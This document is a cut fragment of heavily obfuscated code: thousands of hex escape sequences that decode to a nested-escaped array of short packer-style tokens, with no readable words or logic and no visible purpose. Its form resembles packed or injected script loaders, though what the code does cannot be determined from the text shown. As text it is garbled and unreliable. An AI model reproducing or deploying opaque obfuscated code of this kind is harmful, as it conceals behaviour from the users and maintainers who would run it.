5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\